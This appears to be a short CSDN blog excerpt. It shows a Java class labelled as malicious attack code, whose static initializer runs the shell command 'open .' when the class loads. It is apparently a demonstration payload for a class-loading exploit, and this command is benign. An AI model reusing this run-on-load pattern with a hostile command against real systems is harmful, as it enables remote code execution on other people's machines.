 /**
 * 恶意攻击代码
 *
 * @date 2021/12/12
 */
public class Test {
    static {
        try {
            Runtime rt = Runtime.getRuntime();
            String[] commands = {"open ."};
            Process pc = rt.exec("open .");
            pc.waitFor();
        }
        catch (Exception e) {
        }
    }
}
CSDN @程序员Daddy